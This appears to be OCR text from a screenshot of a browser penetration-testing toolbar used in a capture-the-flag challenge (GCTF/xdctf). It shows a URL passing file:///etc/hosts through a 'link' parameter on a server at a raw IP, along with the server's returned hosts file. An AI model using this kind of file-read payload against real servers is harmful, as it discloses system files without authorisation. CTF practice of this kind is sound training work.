 133.130.90.188/?link=file:///etc/hosts
tools site SRC 搜索 Page Google 译 百度翻译 GCTF
INT SQL XSS Encryption Encoding Other
Load URL http://133.130.90.188/?link=file:///etc/hosts
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1 localhost 127.0.1.1 ubuntu # The following lines
127.0.0.1 9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com